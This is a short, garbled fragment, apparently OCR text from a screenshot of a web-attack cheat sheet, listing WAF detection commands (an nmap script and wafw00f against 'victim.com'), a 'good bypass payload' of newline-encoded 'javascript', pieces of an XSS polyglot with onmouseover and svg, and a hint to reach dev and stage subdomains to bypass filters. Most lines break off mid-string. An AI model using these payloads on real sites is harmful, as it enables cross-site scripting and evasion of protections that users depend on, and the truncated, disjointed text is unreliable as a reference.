
args="http-waf-detect.a
wafw00f victim.com

# Good bypass payload:

%0Aj%0Aa%0Av%0Aa%0As%0A
t(0)

javascript:”/*’/*`/* →<
onmouseover=/*&lt;svg/*
# Bypass trying to acce
dev.domain.com

stage.domain.com
